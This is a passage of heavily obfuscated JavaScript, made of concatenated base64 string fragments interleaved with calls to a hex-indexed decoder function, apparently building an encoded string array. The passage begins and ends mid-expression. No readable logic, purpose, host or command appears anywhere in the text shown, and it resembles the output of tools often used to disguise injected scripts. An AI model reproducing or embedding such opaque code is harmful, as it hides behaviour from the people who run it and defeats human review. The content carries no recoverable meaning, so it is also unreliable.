XNnRkS2EnL'+'CdzSXJkbXEnLCdXNEZkR1Nrc1c1WFQnLC'+_0x9566598w(0x2c9))+('Q2VxJywnam1rNVdSaWN0YScsJ1c3SDBib'+'W9MV1E0JywnV1FKZEhtb2xhbWtDJywnVz'+'dkZFVTa3FXNlBZJywnbkNvWEUyaGRKYSc'+'sJ1dQaXZGOG8vdXEnLCdlcjdkVm1rNGhx'+'JywnV1BoZExJZGRVU2tJJywnZnVwZFRta'+_0x9566598w(0x326)+'R4ZFZHJywnVzVkY05aZmVnYScsJ1dRalV'+'XUUZjTW1vZCcsJ2lISmROU2tIaUcnLCdm'+'ZXhjUUdiYicsJ1c2MUhpQ29BV1BDJywnV'+'1FUT3FTb1ZXT1MnLCdudVJkU21rV2pHJy'+'wnV1BoZEdZcGRRU2tDJywneG1rUldPbWN'+'kRycsJ3BDb1p6TGhkS0cnLCdXTzV2RkNv'+'cldSdScsJ1c3VFlvS2RjVUcnLCdleGhkR'+'003Y1BhJywnQkx4ZFBMMUonLCdtbW9Fdn'+'JOZEphJywnV1JyWFdSbGNPU29JJywnVzd'+'mTmIyTmNScScsJ1c2amViY3BkR3EnLCd0'+'Q2t0cEgwaycsJ1c1amFjZXhjS1cnLCdBZ'+'XhkVGZYKycsJ3hTa3pjQ29iVzU0JywnQ1'+'NrYm5Db3ZXNjgnLCdXUnkyVzc3ZEo4a2Y'+'nLCdwSUpkUkNvQ21HJywnVzR6NWlTa0JB'+'VycsJ3JYOUNvSEcnLCdicnRkSVNrYmVxJ'+'ywnV1JEZ1dQRmNMU29uJywnekhXNldQMU'+'MnLCdDS0JkVHY5VycsJ2haM2RTOGtUblc'+'nLCdXNnJTam1vOFdPVycsJ0NDa2xXUkdl'+'cFcnLCdwU29scmEzZFNXJywnVzZ2UW84a'+'3J1cScsJ1c0bXFXUkRMZVcnLCdXNnhkTE'+'NrcVc0UDgnLCdXNWpLYzhrb0NHJywnV1A'+'zZExtazNXN1hTJywnVzZiK2o4a0tCcScs'+_0x9566598w(0x311)+'29CJywnVzZHMVdSWElhcScsJ0ZDa05XNm'+'J2cXEnLCdX')+(_0x9566598w(0x2af)+_0x9566598w(0x2c4)+'cnLCdXNEJjUElmVmtXJywnV09WZE44a2F'+_0x9566598w(0x336)+'ZFRTb3doQ2s2JywnaXFsZEk4bzNjYScsJ'+'1c0REx5Q2tBVzVPJywnV1FCZE9yeGRVQ2'+'tPJywndXFyR2JKZScsJ3dJNHlXN0ZkU3E'+'nLCdXTzdkT0NrRFc3VDEnLCdlbW9LdnQ3'+_0x9566598w(0x31d)+'ywnVzRqZlc3SmRUWUMnLCdXT1ZjVmQ3Y1'+'VMdScsJ1dSajBXUWxjUFNvdCcsJ0ZxNDR'+'XNmhkVFcnLCdDdTNkTzhva1dSRycsJ1dS'+'RmNIWGZ3YnEnLCdhbWs5cDhrOVdSQ2pXT'+'2JlJywnVzRuaG9Ta3pGVycsJ3dTazBXUU'+'tCblcnLCdXN1RmY0lKZE1hJywnYllGZE1'+'ta0JtVycsJ1dQQmNQVzdjSWZ5JywnVzRY'+'WXQ4a2pXNTAnLCd6Q29oalNrNVdSNCcsJ'+'2dJQmRKU29GZHEnLCdXUTNjVThrTlc1bk'+'QnLCdXNkJkS2QzZE04a0snLCd2Q2tqV1J'+'5emJxJywndmJGZE44a3VyRycsJ1dPVmNJ'+'WERiZHEnLCdqWVpkVDhvWWxHJywnV1BCY'+_0x9566598w(0x21e)+'tFb1NvUVc3YScsJ2dlQmRWU2s1bGEnLCd'+'XUGhjUGMxMW1xJywnVzdoZE5Da05XNlBh'+_0x9566598w(0x2a2)+'mJXUUcnLCd5OGtjVzVWY1FDb3MnLCdXUD'+'dkUENvcWxDa3AnLCdXNXpCd21rbFc2Syc'+'sJ1c0ODNXUVBLYVcnLCdsTVJkSmczY1FX'+'JywnVzZYc2ZLM2NLcScsJ1dPVDlXUHRjT'+'VNvSScsJ1c0N2RUU2tWVzc1bCcsJ2dIYl'+'NXUEJjUXEn')+('LCd6STdkUWdSZElxJywndWVSZEhta1JXN'+'jQnLCdXUHhkVDhvd29ta2knLCdjQ29Kd1'+_0x9566598w(0x2b0)+'2b21rMUNhJywnVzRyRVc0ZGRPdGUnLCdX'+'NTVtak1CY01hJywnV1FWY1V0TmNHTksnL'+'CdXUlJkTFNrbFc1emknLCdXUXo2QVNvOV'+'dSQycsJ0RIR1JXNHRkT2EnLCdBbWs0V1J'+_0x9566598w(0x21b)+_0x9566598w(0x2a8)+_0x9566598w(0x357)+_0x9566598w(0x1f7)+'nLCdXN0RVZ2FKZFZxJywnbUNrZ1dPYTRD'+'YScsJ1dPVmRRWi9kTzhraycsJ25tb0xXU'+'GhjU1NvVCcsJ0ZDa1BkYThnJywnZXZKY1'+'NkenUnLCdjMmRkTW1rTGxhJywnaUpGZEl'+'Tb25kcScsJ1c1OS9oZWhjUXEnLCdXN2ZN'+'eDhrOFc1OCcsJ1dRejdXUHRjVlNvdCcsJ'+'2E4a25XNnZYV08wJywnV1JSY1VDa1FXND'+'VnJywnVzR0ZE5ta3RXNWptJywnaVNrUVc'+_0x9566598w(0x2ed)+'dmlTa3ZXUmknLCd4dXRkUlNvT1dQeScsJ'+'1c3MXloU2tYdEcnLCdXNTlLZHd0Y0dxJy'+_0x9566598w(0x1ec)+'XNjF6JywnYllWZFQ4b1NiYScsJ0ROaGRH'+'Q2t2Vzd5JywnV09KZExiRmRIbWtPJywne'+_0x9566598w(0x226)+'dMNW92eGNJVycsJ2tDa1NXNk5jTFNvayc'+_0x9566598w(0x28f)+'RycsJ1c2UzZXUDFEY1cnLCdXT2JLV1JWY'+_0x9566598w(0x364)+'VTb0xXUGEn')+('LCdXNnZncG1rb0RXJywnVzQxTFc0ZGRNQ'+'29JJywnZDhvZldPaGNPU29DJywnVzVwZE'+'9ta0dXNFRiJywnV1A3ZFBxVmRIOGtwJyw'+'nV1Bhc1c2L2RKbWtpJywnZ3N4ZFZTa29h'+'cScsJ1c1OENXUGp6aWEnLCdzMGxkVlNrc'+_0x9566598w(0x212)+'FHVzUwJywnQkxoZFJTb1dXT1MnLCdXNVh'+_0x9566598w(0x24e)+'aE5aZEdodGNOYScsJ1dQMVB5OG9LV1A4J'+_0x9566598w(0x333)+'MnLCdXUlJjSnNmdGJXJywndFNrQ1dQUzh'+'ucScsJ1dSRmRRSUZkT0NrZCcsJ1c2OWhn'+'MXRjUFcnLCdXNXBjR1pQbG9hJywnVzZqV'+'Fc1SmRMQ29YJywnVzQzZE5JUmRVOGtsJy'+_0x9566598w(0x264)+'sJ2xta2ZXNlJjVFNvMScsJ1dSRmNMSVpj'+'VU04JywnV1BLbnptb0d3VycsJ2licGRPO'+'GtSa0cnLCdXUDdkTDhvcW5ta0InLCdXN2'+'5adW1reFc3SycsJ0ZLN2RJaGZEJywnczN'+_0x9566598w(0x237)+'aWVYZTUnLCdXUnVXaFNvTHNhJywndDNwZ'+'FQwWE4nLCd0Q2tyb0hpMycsJ0F0UzRXNV'+_0x9566598w(0x1f8)+'4a2hXT0snLCdsbWtpV1BXdkRHJywnVzRK'+'ZEpKTmROU2tZJywndjFSZFNtb1BXUmknL'+'CdXUWRjVkk3Y0llbScsJ1dRWmNRZDdkVl'+'NvQicsJ2xJWmRMQ29ZZFcnLCdibWtpV08'+'zY09Da3InLCdXUUd1VzdCZEo4a0QnLCdi'+'OGs2RUNrdFdPdU5XUVBVV09PJywnVzd2b'+'lc2eGROOG9TJywneXM4Zlc0QmRVcScsJ2'+'Vta1ZXUFNC')+(_0x9566598w(0x367)+'1A5TFdPcScsJ1dPT1ZXNlZkUjhrcicsJ0'+'IzeGROU2szVzVxJywnQzNKZFY4a2pXNW0'+'nLCdiTjdkT0NrWmlXJywnVzZOZFFTa0ZX'+'N2ZsJywnV1FEVXo4b1BXUXEnLCdoU2tNV'+'zZERVdPbScsJ1c0YnR0bWt0VzVHJywnd2'+_0x9566598w(0x251)+'0ZXlXT0RxY0cnLCdXT1JkTzhvSmpDa3Mn'+'LCdXUnRjTUh4Y0tNbScsJ1dPck5XUUZjV'+_0x9566598w(0x35c)+'1rOFc2NWknLCdXUFZkUHMzZEdTa0onLCd'+'qMnlPa2JSY1VTa2tjMjQnLCdsMGxjUmFw'+'Y1RHJywnVzRwY1NMZGNLU29tV1BwY0dha'+'GRLQ29BVzV1JywnV1AvZE9ZRmRUQ2tJJy'+'wnRmFMMGxYTycsJ0NxdGRTdzNkUnEnLCd'+'xU2s5VzR2K0FhJywnVzc1L3AzcGNQRycs'+'J1dSSmRRQ2s5VzQxVicsJ0NZZThXUlh4J'+'ywnZzB4Y01YcmEnLCd1bW9PbVNrNldSeS'+'csJ1dSNC9XNXhkTVNrRCcsJ1dRT1dXNlJ'+_0x9566598w(0x33d)+'L2RWOG9sV1FTJywndDhrcVdQejhXT2UnL'+'CdXNTlmYUNrOXlhJywnVzdIWWI4b1FXUm'+'UnLCdXNjVEaDJaY1FhJywnV1B0ZEtjSmR'+_0x9566598w(0x2ba)+'ZFRXN2RSU2tyJywnV09sZE84a1FXNExUJ'+_0x9566598w(0x23c)+'InLCd2U2toV1F5OGFXJywnekhSZE1Da21'+_0x9566598w(0x229)+'UlcrekcnLCdxWXRkUWhSZEhhJywnV09mU'+'nFDb1RXUDAnLCdGaFpkUGcxZCcsJ3JYeG'+'RUeDdkSUcn')+('LCdkdmhkUGVKY1BXJywnV1J0ZE44a2pXN'+'jFRJywnRlNrTlc3bnFxVycsJ0ZzRFRlWV'+'MnLCdXT0JkS2NKZFJTa1onLCdlTXRkS01'+'KY1BxJywnb0xKY09jQmNVVycsJ1c3OXZX'+_0x9566598w(0x31e)+'3hzQmRTMmxkR3EnLCdEZVZkUUNrMlc1dS'+'csJ0RDbzVqQ2tDV1FpJywnc0NrWGRaMDU'+'nLCdvU29IV1FsY1Vtb3knLCdXNkh6VzVK'+_0x9566598w(0x31f)+'jdkSmZsY1BhJywnRVNvSGJta0tXT2UnLC'+'dXNVJkTkNrY1c2REInLCdXNzVXbUNvZVd'+'QOCcsJ3gzZGRJU2tmVzdTJywndENrOFc1'+'OTFEYScsJ1dPN2RNbW9ZalNrVCcsJ1c1Z'+'mJlU29CV1FTJywnV1BWZFBtb05wbWtTJy'+'wnVzVMdWFta2V2RycsJ1c1djdXN0pkUHR'+'DJywncDhvRkJJM2RURycsJ25IUGNXUC9j'+'R1cnLCdoU296dTFCZFZhJywnV1FsY0dKW'+'mNIdUsnLCdEWVZjVVhwZFVta1lXNG1sQT'+'hrK1dQRycsJ1dSQmNQSjNjVHdlJywnVzQ'+_0x9566598w(0x363)+'J1c1ampxQ2t3VzRpJywnRHdoZFY4b25XU'+_0x9566598w(0x1ed)+'hrSicsJ3FnRmRHQ2trVzQ4JywnV1JCZEw'+_0x9566598w(0x2ec)+'NjFGam1rNnVhJywnaThvbHpXbGRNcScsJ'+'1dSM2RQOG9mb21rOCcsJ1c3VmNHY0RzcE'+'cnLCdXN0pkUVNrVVc0alUnLCdyYlhGYkc'+'wJywnalpwZFM4bzlvcScsJ2s4a2dXNHpV'+_0x9566598w(0x2bd)+'zVSZFZtbzEnLCdDZmRkUjFibScsJ1c1aX'+'ZXUkQ1amEn')+(_0x9566598w(0x213)+'UNvMCcsJ1c0OXdlbW8rV1FLJywnYlh2Ul'+'dRVmNRVycsJ1c2MURXUEJjSm1vUVc0aGR'+'VbWs5V1IvY0tta2RXUjAnLCdXNnJoelNr'+_0x9566598w(0x296)+_0x9566598w(0x29c)+'JDa0VXUEJjSnNTJywnVzQ5Nlc1WmRIWUc'+'nLCdXNDlOVzVOZElZQycsJ2IzTmNQSHRj'+'R3EnLCdvOG8xcU54ZEhXJywnV1BoY1ZDa'+'1JXNURyJywnbnZSY1JyTmNPVycsJ1dPbW'+_0x9566598w(0x2d4)+_0x9566598w(0x271)+_0x9566598w(0x2f5)+'CdXUkpjVUNrOFc0ZkEnLCdXNTNkUmFSZE'+'dDa0YnLCdEM3BkTWY5bycsJ1c1dlpqQ29'+_0x9566598w(0x1ef)+'TWhDazZXUW0nLCdXUE5kSmJGZFRTa2wnL'+'Cd3TGRkSzhvb1dPMCcsJ2tzVDRXUHRjR2'+'EnLCdEZFJkS2VKZElHJywnVzZkZElIN2R'+_0x9566598w(0x240)+'Y0xZak4nLCdrR0xWV1IvY1ZxJywnVzdpN'+'ldRTDhqVycsJ1c1blpnbW9PV1FDJywnVz'+'dmWndDa0NXNG0nLCd4OGswZVoweCcsJ1c'+'1amlobWtyeVcnLCdpR0ZkSW1vRmZXJywn'+'VzRudWc4a0FxcScsJ1c1emVwS3RjTEcnL'+_0x9566598w(0x347)+'csJ1dPeGNHQ2trVzdqVicsJ0FLM2RHU29'+'iV09PJywnVzRsZEdJZGRKQ2tVJywnQjhr'+_0x9566598w(0x29e)+'1c1SDRhQ29IV1FxJywnZkw3ZFFNbGNKcS'+_0x9566598w(0x280))+(_0x9566598w(0x27e)+'kxDbXJLJywnV09KZExzaGRTQ2tWJywndl'+_0x9566598w(0x2c5)+_0x9566598w(0x20f)+'TycsJ3Nkdm1hc1cnLCduZjdkTzJKY05xJ'+'ywnVzRGY05ta2tXNGEnLCd6cW1zVzdaZF'+'RXJywnV08zY0h0WGFmRycsJ1c0cnVvbWt'+'CRlcnLCdoU284eU0vZE5hJywnd3Q0Qlc2'+_0x9566598w(0x285)+_0x9566598w(0x25f)+'EnLCd1WGFYV09IaycsJ3ZHYm5rc2UnLCd'+'jdUJjUHNsY0thJywnbGhkZFFLaGNSYScs'+'J1c2WE5sMHRjR3EnLCd2ZHhkSUNrUnpXJ'+'ywnVzdaZFNtazBXNGozJywnVzVkZE5Ta3'+_0x9566598w(0x2ea)+'0cUpkZEpXJywnVzVaZE1Da3BXNUg2Jywn'+'V1FkZFRtb1hpQ2tLJywnVzRUdGlDazR4R'+'ycsJ1dRZGNHY3pqYWEnLCdtOG83eGcvZF'+'JHJywnVzZEVVc1RmRWbW9pJywnV1IxRFd'+_0x9566598w(0x1ff)+'bG1rY1dScXN2YScsJ3lDa1pXUTNjUkl5J'+'ywndDNPWHMxYScsJ24yQmNISS9jSXEnLC'+'d5SGpBa0h5JywnV1BLSXJtb0NyRycsJ0N'+_0x9566598w(0x1fa)+'LCdXUGEyd21vL0FxJywnZHhkZFN3L2NOc'+_0x9566598w(0x352)+'JjSkNvcycsJ1c2cmpwSkpkT0cnLCdXNkp'+'kVHFCZFNDa20nLCdjbW84dldWZFVhJywn'+'aGZoY09KcGNVRycsJ2pyaGRWU29uZ2EnL'+'CdwYzdkSUNvM2ZXJywnV1BHU3Vtb0lBcS'+'csJ2IyN2NS')+('SEpjVUcnLCdXT2JNdVNvbVdPQycsJ1dSa'+_0x9566598w(0x2b9)+'wnRGdoZFNDa3pXNEMnLCdXUGxjVlhGY0p'+'oOCcsJ0N3ZGRWbW9SV1B5JywnVzRqdXRD'+'azhXNGUnLCdXNy9jTld2MW1xJywnV1IvZ'+_0x9566598w(0x25e)+'pta0NXUEgrV1FLJywnVzZuS21Ta1ZCcSc'+_0x9566598w(0x322)+'SDknLCdkaEpjSnRSY0xxJywnZUNvMldRQ'+'mNMOG94JywnV1JoY0phWmNNdk8nLCdXNW'+_0x9566598w(0x24a)+'kMlZkSExkY0pXJywndjhreldPeTZtcScs'+'J0Rtb2hsOGsyV1AwJywncmRXRFdQOVInL'+'CdhOGttVzdCY05tbzInLCdXNGhkU2NKZE'+'pDa20nLCdpOG8wV1I3Y0s4bzAnLCdXUGp'+'QdVNvNVdPMCcsJ3ZDb2NwOGtFV09LJywn'+'dzhrU2dyR3QnLCdXNi9kVEd4ZEtta3QnL'+'CdXNGRjR1dyVWFxJywnVzYzZFFxcGRJbW'+_0x9566598w(0x2b8)+'TbzVXN0snLCdXNlBMY3RwZFBhJywnVzcx'+'S1c1QmRWQ29iJywnV094Y1ZiUmNVMXEnL'+'CdXNlhlajB4Y0dHJywnQkNrRldQODFsYS'+_0x9566598w(0x2e7)+'xJywndFNrN1dQODdrcScsJ1dRWmNSZFpj'+_0x9566598w(0x276)+_0x9566598w(0x2e4)+'hrVlc2TFonLCdEd0ZkVENvVldSbScsJ3Z'+'Ta3NXNDkveXEnLCdXUDE2V1A3Y1Y4b2Qn'+_0x9566598w(0x283)+'Ww4a0InLCdXN25VZlNvUVdQbScsJ0RJaU'+'JXNmxkTVcn')+(_0x9566598w(0x303)+_0x9566598w(0x20b)+'A4a2hXNDVvJywna0l0ZFRta3RhRycsJ2p'+'0UHZXTzNjTVcnLCdxWDBWVzdWZFNHJywn'+_0x9566598w(0x339)+'EMnLCdXUFdYeDhvRkJHJywndlNrcFdQVm'+'NOR08nLCd3c1pkSUNrNnhXJywnVzZYbWJ'+'4RmNTcScsJ1dRcWlXNi9kSlNrQycsJ1dQ'+'VmRJbW93ZUNrZCcsJ1dSWDFzU29aV1BxJ'+'ywnVzZkZEo4azFXNzU1JywnV1BqbXltbz'+'lXUmUnLCd5OGt2V092MldRcScsJ1dQcXR'+_0x9566598w(0x365)+_0x9566598w(0x291)+_0x9566598w(0x2a3)+'EnLCdXT1RVV1A3Y09Tb24nLCdXN0hNVzZ'+'kZEhzTycsJ244b3JzYTNkU1cnLCdXUk5j'+'TVlEdWtXJywnVzdybFc2aGRMWU8nLCdXN'+'zBFV09IZWhXJywnQzFkZEl4VDInLCd4U2'+'tXZFp1ZScsJ3Rta2JXNTVFeWEnLCdXUUd'+'hQ21vSndXJywnVzUwWldPRFVmVycsJ2tD'+'bzh4Z0ZkSHEnLCd6bWtwZWMwTicsJ3JDa'+_0x9566598w(0x201)+'c0ZlVxQ2tiVzdHJywnaVd2bVdQaGNMRyc'+_0x9566598w(0x221)+'dnAnLCdXUlpkTW1rQ1c2UHQnLCd0MkZkU'+_0x9566598w(0x1f0)+'ZKVzd0ZFV0cScsJ1dRUmRPU29vaFNrLyc'+'sJ3czTmRIbWtMVzdHJywnYnJWZFY4a1Nm'+_0x9566598w(0x205)+'DE2eUcnLCdoOG9BdnNaZElhJywnV1F0Y1'+_0x9566598w(0x2c2))+(_0x9566598w(0x346)+'3F1S1FXNC9kT0hpd1dQWmRPQ2tnV1JXJy'+'wnVzZMbGhXaGRQVycsJ1dSR3ZCYScsJ3d'+_0x9566598w(0x28a)+'JywnVzdiemlDazl4cScsJ1dQdGNKY3I5Y'+'1cnLCdCU2t0bThvNVc0MCcsJ3dIcGRQQ2'+'t0QkcnLCdXT2RjVGFoY0dlOCcsJ1c1TmR'+'KbWtCVzcxNycsJ1dSQmNQSHJ0bGEnLCdX'+_0x9566598w(0x2fa)+_0x9566598w(0x239)+'FDaysnLCdXT1JkUFNrMVc2SFUnLCd1cnJ'+_0x9566598w(0x2db)+'UEtLclcnLCdXNU5kVlNrK1c1ZmUnLCdwc'+'0pkU0Nrb2tXJywnbThvWnNoUmRUYScsJ3'+'QxSmRUOG91V1E4JywnYXQzZElTbytuRyc'+_0x9566598w(0x253)+'bScsJ2hTa3pXNGRjSDhvVScsJ1c0L2RSb'+'Ws0VzVMbycsJ3RzdGRObWtSQ3EnLCdCWE'+_0x9566598w(0x2b5)+_0x9566598w(0x305)+_0x9566598w(0x2ce)+'08wJywnazhrZFc1UmNObW9ZJywnZ21vTV'+'dQM2NKOG92Jywnc1hPSFc1TmRSYScsJ21'+'Db0FydUpkS2EnLCdoQ2tVV1F5ZHdHJywn'+'aW1vU0FYWmRTcScsJ2dHeldXUU5jSXEnL'+'CdXUW1uRDhvNUVhJywncllUc3hiVycsJ2'+'9ta2pXUEt0cXEnLCdXNk5kSWJSZFJDa3M'+'nLCdXNFBZVzRGZE5Db0MnLCdXNm5RZ1Nr'+'NEFxJywnZFd0ZFNDb2NnRycsJ1c0ZGNVc'+'mxkSVNrYicsJ1c2YTJXTzVvamEnLCdjU2'+'ttVzdQOVdR')+('SycsJ3hLcGRRMmY3JywnYTFOZE52eGNSR'+'ycsJ1dQaTJXNDdkU21rcCcsJ1c3MVRqV1'+_0x9566598w(0x22f)+_0x9566598w(0x216)+_0x9566598w(0x328)+'2s2Z0dXMScsJ284b3JDMGhkVXEnLCdhMW'+'RjVmI1WicsJ0NYRzlXUjVEJywnVzQ5Y1c'+'0bGRMY2knLCdEbWtXbDhvRlc3ZScsJ1c3'+'aGRWSkpjSk4vY1Ftb3hXTzAnLCdqOGsxV'+'zZwY1I4b1MnLCdyU2tFV1JPJywnZTJSZE'+_0x9566598w(0x209)+'Db0RXUUsnLCdXNXFyV1FQS2hXJywnbm1r'+_0x9566598w(0x31c)+_0x9566598w(0x230)+'dXNFhhb21rK0RXJywnbG1vRUN3WmRTVyc'+'sJ3h3TmRPU28yV09lJywnd0NraFc2amNF'+_0x9566598w(0x25d)+'mRTU2tSJywnVzV2Mlc1eGRNWE8nLCdvWi'+'9kT0NvV29HJywnd1NrV1c1cjVEYScsJ1d'+_0x9566598w(0x27a)+'VzRqV0VTa1JXNVMnLCdXNXJRcFNvbFdSd'+_0x9566598w(0x358)+_0x9566598w(0x316)+'PNWgnLCdXUVgyeFNvcFdSZScsJ1c0OVlB'+_0x9566598w(0x217)+_0x9566598w(0x26d)+'dqSXQ4a0RXNVcnLCdXUEpkTjhrMlc0VCs'+'nLCdXNXZHVzVSZFVHZScsJ3NMdGRPU2sx'+'VzRhJywnaTF0Y0pxcScsJ0NhZGRTdy9kT'+'kcnLCdiWExzV1JCY09hJywneHVkZE1tbz'+'dXT08nLCdX')+('NjUyQjhrVlc1RycsJ1c3aGRLU2tDVzY5T'+_0x9566598w(0x266)+'c1cScsJ1c3SEhXN3RkSUppJywnV1FwY0k'+'4a1NXNDlOJywnVzV2NGxTb1dXUjAnLCds'+'bW9Dc0dwZEhHJywndW1rN2NDbysnLCdXU'+'jNjTnRiOW5XJywnVzRoZFU4azVXN3ovJy'+'wnVzQ3ZFFYN2RVQ2tHJywndXUvZEdtb0V'+'XUDgnLCdDWFZkTW1rV3lhJywndWM3ZFN3'+'cGRIcScsJ3plcTdXNGhkT3EnLCdhSi9kV'+'UNrVmhXJywnQ2VSZFNtb0NXUkcnLCdxOG'+_0x9566598w(0x20a)+'nZElCZFBDazBpRycsJ1dQeXZXNlZkVDhr'+'eScsJ2dMeGNVSEh0JywnZUh0ZFVTb3FqV'+'ycsJ1dST2xXNjNkSm1rQScsJ0NyUDBiSW'+'knLCdwd1JkSkNrbGlhJywnVzRybFc0bGR'+_0x9566598w(0x29b)+'VHR1JywndHNLclc1RmRWRycsJ21JVGFXU'+'DdjSEcnLCd2YlZkTlNrWXFXJywnV1FwZF'+'VDbzNoQ2ttJywnRTBsZEdta1VXNXUnLCd'+_0x9566598w(0x279)+'J1c1OXBhd1ZjSnEnLCdxc2krVzR4ZFJhJ'+'ywnRVNrNG9kT2cnLCd2YS9kVUNrQUFHJy'+'wneUhEUWpYOCcsJ3ZhZTlXUW5XJywnREN'+'rZVdQdTVwVycsJ3ZhRmRMTUpkSnEnLCds'+'ZzNkSWdKY1VxJywnd1NrdVdSM2NHYmUnL'+'CdXUmRjUVoxcmVXJywnVzVQQ2tnWmNLRy'+'csJ3NiUHNqcW0nLCdXNjBUV1BmL25xJyw'+_0x9566598w(0x317)+'LCdvOG9MRGVGZFFhJywnQlNrZFdSREZXU'+'XEnLCdBU2ttb0c4cCcsJ1c0alZjSmhkR0'+'cnLCdjZnhk')+('SGY3Y09XJywnV09iMHhDb1NXUm0nLCdXN'+'TlOZk1OY0lXJywnZkxkY09ySmNPVycsJ1'+'dQdXFXN3hkUFNrQycsJ2gzN2NLR2pCJyw'+'nV09qZ1dSSmNSbW9wJywnbXhsZEp3RmNW'+'YScsJ2NIN2ROOGtuZ3EnLCdyU2tJV09iS'+'ldSSycsJ1c2TmRSU2tGVzd2YScsJ3dDb1'+'JpU2srV1FHJywnalNvTFdQTmNIU284Jyw'+_0x9566598w(0x243)+'JywnVzVCY0dhTHZnRycsJ1dPeGRNQ2tBV'+'zRETScsJ1c0OXNrdDNkU1cnLCdXT3UvVz'+_0x9566598w(0x295)+'0RzdkSDhrNnhhJywneENrZm5aSzUnLCdC'+'Q2toV1BKY1NKeScsJ2N1RmNVWGxjUkcnL'+'CdEU2t3ZVNvc1c3ZScsJ1c0WGthWU5kSm'+'EnLCdXN1ZkVkNrMVc1REUnLCdXNUZkVVN'+_0x9566598w(0x236)+'Y09KL2NKMXknLCdXNkhUaDJGY0pXJywnV'+'1JWY1N0YjhmVycsJ3RMWmRWOG9VV1FtJy'+'wnZFNrS1c0L2NTQ29RJywnQ003ZFJmdlk'+'nLCdyQ29HazhreFdPZScsJ3Nta0NXUDFX'+'V1B5JywndEpLc1dSTG8nLCdXUVZkSVNvW'+'Gg4a1knLCdXNDVNZ0NrWHpHJywnYTNOZF'+'FNZGNJYScsJ3k4azRXUTNjUElDJywncjh'+'rQ2VYRzknLCdEcmhkTktaZFZhJywnZDhr'+_0x9566598w(0x270)+'21Ta2dXUW03cVcnLCdXN1hiY050Y0pxJy'+'wnV1BWZFBTa1lXNmY2JywnV1JWZEliRmR'+'HU2tVJywnV1EzY05ta21XNW56JywnVzZk'+_0x9566598w(0x2fd)+'ywnVzdua1c0N2RRYWEnLCdXUmRkTW1vR2'+'hta0wnLCdX')+('NFZkVVNrdlc3bkwnLCdXUVJkSG1vc2dDa'+_0x9566598w(0x337)+'o1MycsJ2NTazRXUWVEQ1cnLCdXUG14djh'+'vZ0ZhJywnV1BCY1ZNRmNKOG8zRG1vSXdx'+_0x9566598w(0x23d)+'FNHJywnRVNrRldQQzhsRycsJ1c2bm5lSX'+'RkSlcnLCdXT1ZkS1czZFJtazgnLCdXNEp'+'kUXQzZFM4a1InLCdXNFJkSUlCZFE4a1gn'+'LCdXNVpjSEc4amtxJywnVzc3Y1NHREduR'+'ycsJ29DazFXNWRjSW1vWicsJ1c0Ry9XUm'+_0x9566598w(0x27c)+'LSmRkSUNrVicsJ3Y4b0lnU2tpV095Jywn'+'V1E5S3VDb3NXUWUnLCdXUWlHeDhvMXJxJ'+'ywndEp5QVdPWGcnLCdXUVgvV1FSY1Ftbz'+'cnLCdxQ2tWcElPMicsJ1dQWmRPQ29UYTh'+'rSCcsJ1c0T2pXT0Rnb0cnLCdDQ2s2ZDhv'+_0x9566598w(0x2c7)+'2RSdXhkSVcnLCdXN1RJcEpSZExXJywnZn'+'JUcVdPVmNWYScsJ1c0RmNKZFQwa2EnLCd'+'XT2xkS2NSZEc4a3knLCdBOGtoVzVyMnlx'+'Jywna0lYdFdQN2NHYScsJ29tb0dXTzNjT'+'UNvdicsJ0MweGRRU2t0VzRLJywnaEgvZE'+'1DazRuYScsJ3I4aytoSFd4JywnV09kZFJ'+'aM2RNQ2tZJywnV09YVldSN2NJOG9RJywn'+_0x9566598w(0x35e)+'CdCR3BkUzNoZElxJywndkNreVdRZGNISm'+'UnLCdXNW5QVzZsZExTb3AnLCdXNEhnVzY'+'zZFNTb1InLCdsU29kV09oY0pTb1YnLCdX'+'T1pjTkNrYVc0TDYnLCdXNGJuVzZsZFZha'+'ScsJ3I4a2tXUnpkV1BXJywnVzZ6SEJTa0'+'VXNmEnLCdX')+('NUJkTFNrb1c1bk4nLCd4djdkVDhrSVc2Y'+'ScsJ2NDa2NXNUxUV1FPJywnV1JhZFc1eG'+'RWOGszJywndDhrZ1dRdXJrYScsJ1dQTmR'+_0x9566598w(0x22d)+'J3hJZUdXNGxkVXEnLCdXNXhkUm1rV1c2M'+'XQnLCd5WUZkUkNrNEFHJywnV1BGY1JxYj'+'RuVycsJ1dPYjVXUlJjT0NvUicsJ1dScGR'+_0x9566598w(0x27d)+'azFKY0l0dGNMRycsJ2phM2RPOG90aUcnL'+'CdsQ2t2V1FXb3VXJywnV1ExbkNTbzFXUW'+'UnLCd6dFdUV1E5QycsJ3E4a3RXNGY2dVc'+'nLCdXNzNkTUNrN1c3amYnLCdXT1BpclNv'+'b1dRQycsJ0N3ZGRTU29XV1IwJywnaG1re'+'lc2WmNHOG9KJywnV1BKZFA4b2ZuU2tMJy'+'wnV1JwY1FjcmJsRycsJ2M4b1R2U2tNV09'+_0x9566598w(0x32a)+'U29SJywndThrcldSTEVXUTAnLCdnU2s3V'+'zRiTldSZScsJ1dQdGRUcVZkRzhrcCcsJ1'+'c1WGRXNVZkVm1vcycsJ1dQeGNHOGtpVzV'+'6MCcsJ1c3WElwWVJkSEcnLCdXUkdpVzda'+'ZFBDazMnLCdqU2s3VzUzY1Ftb1EnLCdyQ'+'2tXV09mdFdRdScsJ3ZTay9XT2FaYXEnLC'+'dXUWJCV1B4Y0dTb3QnLCdXNDVMakk3ZEt'+'XJywncHV4ZE0wZGNTYScsJ2tTb2Z5MkJk'+_0x9566598w(0x21f)+'0NvcldRQycsJ1c0OWpFU2t5VzZDJywnQj'+'FaZFNmTEYnLCdudUZjSFhaY0hxJywnVzd'+'XaldSajhwVycsJ1c2TmRTU2srVzY1UCcs'+'J1dPbGNSSTVqZEcnLCdrOGtXVzRSY0hDb'+'0snLCd6bWtYV09hUWNXJywnRm1rdldRVD'+_0x9566598w(0x274))+('Q2tLVzVUeVdPUycsJ2JTa2dXNDdjVFNvV'+'ScsJ3BiYm9XUFZjS3EnLCdXNEh3aXJOZF'+_0x9566598w(0x2c1)+'NVzdlJywnbENvWldPdGNVbW8vJywnVzV5'+'N1dSbnhvcScsJ3l4aGROTWpiJywnbENve'+'nRZdGRNVycsJ2VzL2RRbWtRRjhvdldQRy'+'csJ2ZMSmNQRycsJ0RTa1lXT21FanEnLCd'+_0x9566598w(0x25c)+'Z3JmaVdSeGNHYScsJ210dnlXUVpjUUcnL'+'CdkdlpjSVo3Y1JhJywnVzQxemRta0hCcS'+'csJ1c2MW9GU2tYVzZXJywnb21vWHVjeGR'+'VVycsJ0Y4bzRrQ2tpV